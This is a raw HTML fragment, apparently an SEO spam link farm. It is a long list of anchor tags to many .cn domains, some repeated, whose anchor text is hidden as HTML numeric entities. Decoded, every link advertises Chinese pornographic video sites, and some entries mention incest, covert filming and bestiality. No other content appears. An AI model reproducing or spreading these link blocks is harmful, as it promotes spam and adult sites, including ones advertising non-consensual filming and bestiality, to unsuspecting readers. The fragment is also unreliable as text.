<a href="http://autoera.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://robincon.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liarou.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ovgp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://asalways.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://sanige.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tongshengchuanyi.com.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://eshouji.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plshow.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zholon.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kurtz.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://firemedia.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://jwcy88.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ordc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lydxp.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://psonehk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://zanwan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ilshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://ncrsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://neiru.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://shskys.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyisoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjswc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://casaluna.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://qibianxing.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://nttak.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://gslxm.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://netside.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://zisay.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://3iis.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://h1188.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://psonehk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://sgmlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://viness.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://wee-world.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxjdw.com.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://fksms.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinsige.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://fl957.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://ptzbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xajyj.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://miaogei.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://storecode.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://23yd.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://isealife.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://entad.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vzdc.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://buaipl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://famfm.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://chensy.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yqp3156.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://bn359.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manzo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gghome.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gylida.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://jj-eco.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://puzhun.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://0797pc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://wrapped.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oupinly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://678by.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://frontal.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
